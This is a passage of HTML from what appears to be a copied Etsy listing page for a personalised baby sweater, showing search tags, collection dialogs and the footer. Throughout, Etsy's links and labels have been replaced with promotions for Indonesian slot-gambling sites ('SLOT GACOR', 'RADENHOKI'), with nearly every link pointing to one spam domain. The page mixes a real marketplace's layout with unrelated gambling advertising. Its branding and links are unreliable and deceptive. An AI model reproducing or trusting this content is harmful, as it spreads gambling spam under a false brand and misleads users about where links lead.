                <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                            <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                        <span class="wt-content-toggle--btn__icon"></span>
                </button>
                <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                    <div class="wt-sem-text-secondary wt-text-caption">
                    Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
            
            <div data-appears-component-name="listings_page_structured_policies_additional_terms">
     
    </div>
            
        </div>
    </div>
     
        </div>
    </div>
    </div>
        </div>
    </div>
        
     
        <div data-listing-page-lazy-loaded-bottom-section>
            <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
        <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
        <div>
        
            
    </div>
    </div>
        </div>
        
        
        <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
        <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
                <div class="wt-pr-xs-2 wt-text-caption">
                    Â© All Rights Reserved SLOT QRIS
                </div>
                <div class="wt-text-caption">
                    <a rel="nofollow" class="wt-text-link" href="https://jicsolo.com/">
                    2587 favorites
                    </a>
                </div>
        </div>
     
    </div>
        
        <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
            <a href="https://jicsolo.com/">SLOT GACOR</a>
                <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
            <a href="https://jicsolo.com/">SITUS GACOR</a>
    </div></br>
        
        <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
    </div>
     
        <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
        data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
    >
        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
            <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
        <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
            "
            data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
            <span class="etsy-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
            <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
     
                <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />
     
                <h2 class="wt-text-heading" id="collection-modal-title">
                    <span data-collections-modal-title class="">
                        Add to collection
                    </span>
                    <span data-registry-modal-title class="wt-display-none">
                        Add to registry
                    </span>
                </h2>
            </div>
            <div class="collection-list-loading-container" data-spinner-container>
                <div class="wt-spinner wt-spinner--02">
                    <div>Loading</div>
                </div>
            </div>
            <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
                <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                    <p>Hmm, something went wrong.</p>
                    <p>Try that again.</p>
                </div>
            </div>
            <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                    <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                        <input type="checkbox" id="create_new_list" hidden />
                        <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                            <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                <span class="etsy-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                            </div>
                            <p class="wt-pl-xs-2 wt-text-title-01">
                                Create new collection
                            </p>
                        </label>
                    </span>
                    
                    
                    
                </div>
            </fieldset>
            <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                    <div class="wt-overlay__footer__action">
                        <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="wt-display-none" data-add-collection-section data-listing-id="">
            <div data-collection-list-add>
        <div class="wt-overlay__header">
            <h3 class="wt-text-heading wt-text-center-xs">
                Create new collection
            </h3>
        </div>
        <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
            <div class="wt-validation wt-width-full">
                <label class="wt-label" for="edit-list">Name</label>
                <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
                <div class="wt-display-flex-xs wt-justify-content-space-between">
                    <div>
                        <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                        <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                            Collection name is too long
                        </div>
                    </div>
                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
                </div>
            </div>
        </div>
        <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                <div class="wt-mb-xs-5 wt-mb-md-0">
                    <legend class="wt-text-title-01 wt-mt-xs-1">
                        Set to private?
                    </legend>
                    <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                        Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publikâ€”koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                        <a href="https://jicsolo.com/" target="_blank">View SLOT GACOR Privacy Policy</a></p>
                </div>
                <div>
                        <div
                            id="collection-privacy-control"
                            class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                            data-label-yes="Private"
                            data-label-no="Public"
                            data-selector="toggle-switch">
                            <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
        
        <div class="wt-switch__frame">
            <input
                type="checkbox"
                class="wt-switch wt-switch--small"
                id="wt-switch-68c0775d1091a"
            />
            <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
                <span class="wt-screen-reader-only">
                    Set to private? 
                </span>
            </label>
        </div>
        
    </div>
     
                            <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                <span data-toggle-private-text class="wt-text-body">
                                    Public
                                </span>
                                <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                                <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                            </div>
                        </div>
                </div>
            </div>
        <div data-collection-list-add-footer >
            <div class="wt-overlay__footer">
                <div class="wt-overlay__footer__cancel">
                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
                </div>
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                        Create collection
                    </button>
                </div>
            </div>
        </div>
    </div>
    <div
        class="wt-overlay wt-overlay--alert"
        id="make-public-list-modal"
        data-wt-overlay
        aria-hidden="true"
        role="alertdialog"
        aria-modal="false">
        <div class="wt-overlay__modal" data-overlay-modal>
            <div class="wt-overlay__header">
                <h2 class="wt-text-heading wt-text-center-xs">
                    Make your collection public?
     
                </h2>
            </div>
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <p>
                        Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                    </p>
                </div>
            </div>
            <div class="wt-overlay__footer">
                <div class="wt-overlay__footer__cancel">
                    <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
                </div>
                <div class="wt-overlay__footer__action">
                    <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
                </div>
            </div>
        </div>
    </div>
        </div>
    </div>
        </div>
    </div>
     
        
    </div>
     
     
     
    <div id="listing-page-post-add-to-cart-overlay">
        
    </div>
     
    <div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
        data-wt-overlay role="dialog" aria-modal="false" aria-label="">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
            </button>
     
            <div data-conditional-sale-content></div>
            <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
                
        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
            Loading
        </div>
     
            </div>
            <div data-conditional-sale-load-failure>
                <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div data-clg-id="WtBannerContent" class="wt-banner__layout">
        <div class="wt-display-flex-xs wt-align-items-center">
            <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                <span class="etsy-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
            </div>
            <div>
                <div >
                    <p class="wt-banner__title">
                        There was a problem loading the content
                    </p>
                </div>
            </div>
        </div>
        <div class="wt-banner__buttons">
            <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
        Try again
    </button>
     
        </div>
    </div>
    </div>
            </div>
     
        </div>
    </div>
     
     
     
    <div id="footer" class="content-wrap-inner-blank-noborder"></div>
     
    <div id="ad-1"></div>
     
    </div>
            </main>
     
            <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
        <footer>
                <div class="chrome-footer__etsy-finds">
                    <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
        <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
            data-finds-form
        >
     
            <input type="hidden" name="campaign_name" value=""/>
            <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
            <input type="hidden" name="subscribe" value="true"/>
            <input type="hidden" name="ref" value=""/>
            <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />
     
                <div class="wt-mb-xs-3">
                    <p class="wt-text-title-01 wt-mb-xs-2">RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil</p>
                </div>
     
                <div class="wt-max-width-sm wt-validation">
                    <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                    <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                        <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                        <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                            Subscribe
                            <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                               <span class="etsy-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                               Loading
                           </div>
                        </button>
                    </div>
                </div>
                <div class="g-recaptcha-etsy"
         data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
         data-etsy-autoload="false"
         data-recaptcha-version="enterprise"
         data-recaptcha-key-type="score"
         id="g-recaptcha-etsy-public_email_subscribe-score"
         data-badge="inline"
         data-recaptcha-action="public_email_subscribe"
    >
    </div>
    <div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
           <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
    </div>
    <input id="g-recaptcha-etsy-public_email_subscribe-score-input"
           type="hidden"
           name="enterprise_recaptcha_token"
           value=""
    />
    <input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
           type="hidden"
           name="enterprise_recaptcha_token_key_type"
           value="score"
    />
     
            <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
                <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                    Please enter a valid email address.
                </div>
                <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                    Looks like you already have an account! Please <a href="https://jicsolo.com/" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
                </div>
                <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                    You've already signed up for some newsletters, but you haven't confirmed your address. <a href="https://jicsolo.com/" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
                </div>
                <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                    You've been successfully signed up!
                </div>
                <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                    Great! We've sent you an email to confirm your subscription.
                </div>
                <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                    There was a problem subscribing you to this newsletter.
                </div>
            </div>
        </form>
    </div>
                </div>
     
            
     
            <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
    <div class="footer-impact-callout wt-position-relative">
        <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
            <div class="wt-popover wt-popover--top" data-wt-popover>
                <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                    <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                        <span class="wt-icon wt-icon--larger"><svg xmlns="https://jicsolo.com/" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
      <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
      <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
      <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
    </svg></span>
                    </div>
                    <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                        SLOT GACOR
                    </div>
                </button>
     
                <div id="footer-environmental-impact-popover-content" role="tooltip">
                    RADENHOKI adalah platform hiburan digital terpercaya yang menghadirkan pengalaman online modern dengan akses cepat, sistem stabil, dan tampilan user friendly untuk kenyamanan pengguna setiap hari.
                </div>
            </div>
        </div>
    </div>
    </div>
     
            <div class="chrome-footer__extra-links-app-container">
        <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
            <div class="wt-body-max-width">
                <div class="wt-grid" >
                    <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
        <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
            Shop
        </h3>
     
        <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                data-wt-content-toggle
                aria-controls="footer-extra-links-shop"
                aria-expanded="false"
                >
            <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                Shop
            </span>
            <span class="wt-content-toggle--btn__icon"></span>
        </button>
        
        <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
            <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Gift cards</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                            href="https://jicsolo.com/"
                            >
                                
                                <span>SLOT GACOR Registry</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Sitemap</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
